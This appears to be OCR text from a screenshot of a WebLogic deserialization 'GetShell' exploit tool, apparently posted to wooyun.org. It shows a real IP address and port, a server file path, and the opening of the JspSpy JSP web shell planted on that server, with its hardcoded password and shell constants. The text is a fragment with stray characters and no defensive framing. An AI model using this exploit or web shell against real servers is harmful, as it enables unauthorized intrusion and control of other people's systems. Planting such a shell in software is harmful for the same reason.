 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
效
Host: 222.134.45.172 Port: 7002 DisConn
FilePath: E:\bea\weblogic\user_projects\domains\HS Upload
CMD: \tmp\_WL_user\hsis\bpkiic\war\sysinfo.jsp Execute
Result:
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
/**
* Code By Ninty
* Date 2009-12-17
* Blog http://www.Forjj.com/
* Yue . I Love You.
*/
private static final String PW = "547236"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static String SHELL_NAME = "";
private static String WEB_ROOT = null;
Connected!
www.wooyun.org